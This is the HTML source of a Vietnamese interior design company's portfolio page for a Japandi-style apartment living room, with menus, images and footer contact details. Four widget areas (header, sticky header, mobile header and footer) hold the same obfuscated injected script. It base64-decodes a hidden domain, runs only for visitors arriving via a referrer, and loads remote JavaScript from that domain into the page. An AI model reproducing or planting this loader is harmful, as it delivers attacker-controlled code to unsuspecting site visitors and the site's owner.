					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.gia-san-pham .mkdf-pt-price{
	font-size: 36px !important; font-weight: 500 !important; 
}
.gia-san-pham .mkdf-pt-value{
	display: none;
}
.bloglist-none-button .mkdf-bli-excerpt{
	display: none;
}
.mkdf-blog-list-holder.mkdf-bl-standard .mkdf-bl-item .mkdf-bli-content-main .mkdf-bli-content{
	padding-bottom: 30px;
}
@media only screen and (max-width: 480px){
.mkdf-container-inner, .mkdf-elementor-row-grid-section>.elementor-container, .mkdf-grid, .mkdf-row-grid-section {
    width: 340px;
}}
.mkdf-btn.mkdf-btn-simple {display:none;}
.mkdf-side-menu-button-opener.mkdf-side-menu-button-opener-svg-path {display:none;}
.mkdf-iwt.mkdf-iwt-icon-left .mkdf-iwt-content {text-align:justify;}
.mkdf-section-title-holder .mkdf-st-text {text-align:justify;}
.mkdf-page-footer .widget.widget_archive a, .mkdf-page-footer .widget.widget_categories a, .mkdf-page-footer .widget.widget_text a {font-style: normal; font-size: 15px; font-family: roboto,serif; font-weight: 500;}
.mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner {
	padding-top: 0px;}
.mkdf-owl-slider .owl-dots {margin: 25px 0 0}
.mkdf-progress-bar .mkdf-pb-title-holder .mkdf-pb-title {font-weight:400; font-style: italic}
.mkdf-content .mkdf-content-inner>.mkdf-container>.mkdf-container-inner, .mkdf-content .mkdf-content-inner>.mkdf-full-width>.mkdf-full-width-inner { padding-bottom: 0}
.mkdf-portfolio-tabs-slider .mkdf-pts-menu {margin: 0 0 38px}



		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='js_composer_front-css' href='https://thietkenoithat247.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
</head>
<body class="wp-singular portfolio-item-template-default single single-portfolio-item postid-10646 wp-theme-dor theme-dor dor-core-2.0.1 woocommerce-no-js dor-ver-2.1 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-follow-portfolio-info mkdf-sticky-header-on-scroll-down-up mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.7.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
        <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            
<header class="mkdf-page-header">
		
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-default-nav">
		<ul id="menu-main-menu-1" class="clearfix"><li id="nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span></span></a></li>
	<li id="nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span></span></a></li>
	<li id="nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span></span></a></li>
	<li id="nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span></span></a></li>
	<li id="nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span></span></a></li>
	<li id="nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

												<div id="custom_html-120" class="widget_text widget widget_custom_html mkdf-header-widget-area-one"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="mkdf-sticky-header">
        <div class="mkdf-sticky-holder mkdf-menu-right">
                <div class="mkdf-grid">
                        <div class="mkdf-vertical-align-containers">
                <div class="mkdf-position-left"><!--
                 --><div class="mkdf-position-left-inner">
                        
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="mkdf-position-right"><!--
                 --><div class="mkdf-position-right-inner">
                                                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-sticky-nav">
    <ul id="menu-main-menu-2" class="clearfix"><li id="sticky-nav-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thiết Kế Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span class="item_outer"><span class="item_text">Thi Công Nội Thất</span><span class="plus"></span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span class="item_outer"><span class="item_text">Thi Công Căn Hộ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span class="item_outer"><span class="item_text">Thi Công Nhà Phố</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span class="item_outer"><span class="item_text">Thi Công Biệt Thự</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Bếp</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Ngủ</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span class="item_outer"><span class="item_text">Thi Công Phòng Khách</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
</ul></nav>

                                                <div id="custom_html-127" class="widget_text widget widget_custom_html mkdf-sticky-right"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
            </div>
                    </div>
            </div>
	</div>

	
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			<div class="mkdf-grid">
				<div class="mkdf-vertical-align-containers">
					<div class="mkdf-vertical-align-containers">
						<div class="mkdf-position-left"><!--
						 --><div class="mkdf-position-left-inner">
								
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://thietkenoithat247.net/" style="height: 75px">
		<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/07/logo-247-01.png" width="150" height="150"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="mkdf-position-right"><!--
						 --><div class="mkdf-position-right-inner">
								<div id="custom_html-126" class="widget_text widget widget_custom_html mkdf-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>																	<div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-predefined">
										<a href="javascript:void(0)">
																						<span class="mkdf-mobile-menu-icon">
												<span class="mkdf-hm-lines"><span class="mkdf-hm-line mkdf-line-1"></span><span class="mkdf-hm-line mkdf-line-2"></span><span class="mkdf-hm-line mkdf-line-3"></span></span>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="mkdf-mobile-nav" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-main-menu-3" class=""><li id="mobile-menu-item-9564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thiet-ke-noi-that/" class=""><span>Thiết Kế Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-9710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-chung-cu/" class=""><span>Thiết Kế Căn Hộ</span></a></li>
	<li id="mobile-menu-item-9711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-nha-pho/" class=""><span>Thiết Kế Nhà Phố</span></a></li>
	<li id="mobile-menu-item-9712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thiet-ke-noi-that-biet-thu/" class=""><span>Thiết Kế Biệt Thự</span></a></li>
	<li id="mobile-menu-item-9868" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-bep-dep/" class=""><span>Thiết Kế Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-9867" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-ngu-dep/" class=""><span>Thiết Kế Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-9866" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/phong-khach-dep/" class=""><span>Thiết Kế Phòng Khách</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-10525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://thietkenoithat247.net/thi-cong-noi-that/" class=""><span>Thi Công Nội Thất</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow ion-ios-arrow-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10514" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-chung-cu/" class=""><span>Thi Công Căn Hộ</span></a></li>
	<li id="mobile-menu-item-10515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-nha-pho/" class=""><span>Thi Công Nhà Phố</span></a></li>
	<li id="mobile-menu-item-10517" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-biet-thu/" class=""><span>Thi Công Biệt Thự</span></a></li>
	<li id="mobile-menu-item-10518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-bep-dep/" class=""><span>Thi Công Phòng Bếp</span></a></li>
	<li id="mobile-menu-item-10521" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-ngu-dep/" class=""><span>Thi Công Phòng Ngủ</span></a></li>
	<li id="mobile-menu-item-10524" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://thietkenoithat247.net/thi-cong-noi-that-phong-khach-dep/" class=""><span>Thi Công Phòng Khách</span></a></li>
</ul>
</li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     <svg xmlns="https://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="11px" height="18px" viewBox="0 0 11 18" enable-background="new 0 0 11 18" xml:space="preserve">
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.515" y1="1.379" x2="5.515" y2="17.155"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.285" y1="0.844" x2="9.764" y2="5.324"/>
					<line fill="#FFFFFF" stroke="#FFFFFF" stroke-miterlimit="10" x1="5.715" y1="0.854" x2="1.236" y2="5.333"/>
				</svg>                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom mkdf-preload-background mkdf-has-bg-image mkdf-bg-parallax" style="height: 250px;background-image:url(https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg);" data-height="250">
			<div class="mkdf-title-image">
			<img itemprop="image" src="https://dor.qodeinteractive.com/wp-content/uploads/2019/03/titlearea-img-2.jpg" alt="Image Alt" />
		</div>
		<div class="mkdf-title-wrapper" style="height: 250px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Phòng Khách Căn Hộ Origami Japandi 2</h1>
											</div>
	    </div>
	</div>
</div>

<div class="mkdf-container">
    <div class="mkdf-container-inner clearfix">
                    <div class="mkdf-portfolio-single-holder mkdf-ps-small-images-layout">
                <div class="mkdf-grid-row">
	<div class="mkdf-grid-col-8">
        <div class="mkdf-ps-image-holder">
            <div class="mkdf-ps-image-inner">
                                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-5.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-5.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-9.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-6.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-6.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                            <div class="mkdf-ps-image">
                            	<a itemprop="image" title="thiet-ke-noi-that-shousing" data-rel="prettyPhoto[single_pretty_photo]" href="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-7.jpeg">
	<img itemprop="image" src="https://thietkenoithat247.net/wp-content/uploads/2021/11/2PN-OP1-7.jpeg" alt="thiet-ke-noi-that-shousing"/>
	</a>
                        </div>
                                                </div>
        </div>
    </div>
	<div class="mkdf-grid-col-4">
        <div class="mkdf-ps-info-holder mkdf-ps-info-sticky-holder">
            <div class="mkdf-ps-info-item mkdf-ps-content-item">
    </div>            <div class="mkdf-ps-info-item mkdf-ps-categories">
	        <h5 class="mkdf-ps-info-title">Category</h5>                            <a itemprop="url" class="mkdf-ps-info-category" href="https://thietkenoithat247.net/portfolio-category/thiet-ke-phong-khach/">Thiết Kế Phòng Khách Đẹp</a>
                    </div>
        <div class="mkdf-ps-info-item mkdf-ps-date">
	    <h5 class="mkdf-ps-info-title">Date</h5>        <p itemprop="dateCreated" class="mkdf-ps-info-date entry-date updated">18/02/2023</p>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
    </div>
        </div>
    </div>
</div>            </div>
            </div>
</div></div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left mkdf-grid-huge-gutter">
                            <div class="mkdf-column-content mkdf-grid-col-4">
                    <div id="text-7" class="widget mkdf-footer-column-1 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">LIÊN HỆ</h4></div>			<div class="textwidget"><p><strong>Thiết kế nội thất 247 trực thuộc</strong></p>
<p><strong>Công Ty Tnhh Kiến Trúc &amp; Nội Thất S-housing</strong></p>
</div>
		</div><div id="text-5" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="vc_row wpb_row vc_row-fluid" ><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/position-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">02 Đường 37, Kdc Vạn Phúc, Thủ Đức, Tp.HCM</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Call-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">028 399 55 365 - 090 167 0099</span>
							</p>
					</div>
</div><div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div><div class="mkdf-iwt clearfix  mkdf-iwt-full-width-layout mkdf-iwt-icon-left mkdf-iwt-icon-medium">
	<div class="mkdf-iwt-icon">
									<img loading="lazy" decoding="async" width="22" height="22" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/Clock-icon-f-22.png" class="attachment-full size-full" alt="" />						</div>
	<div class="mkdf-iwt-content" >
					<p class="mkdf-iwt-title" style="padding: 0 0 0 3px">
								<span class="mkdf-iwt-title-text">8h30 – 17h30 (Thứ 2 – Thứ 7)</span>
							</p>
					</div>
</div></div></div></div></div>
</div>
		</div><div id="text-11" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9542" src="https://thietkenoithat247.net/wp-content/uploads/2023/01/da-thong-bao-bo-cong-thuong.png" alt="" width="200" height="75" /></p>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkdf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
